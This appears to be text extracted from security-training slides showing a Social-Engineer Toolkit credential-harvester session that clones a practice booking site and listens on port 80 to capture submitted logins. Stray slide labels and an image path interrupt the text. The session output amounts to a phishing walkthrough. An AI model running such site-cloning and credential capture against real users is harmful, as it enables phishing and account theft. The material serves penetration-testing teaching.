 The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
Home
Security_Script
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.13]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://certifiedhacker.com/Online%20Booking/index.htm
Hacking Web
Servers
[*] Cloning the website: http://certifiedhacker.com/Online%20Booking/index.htm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
is captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: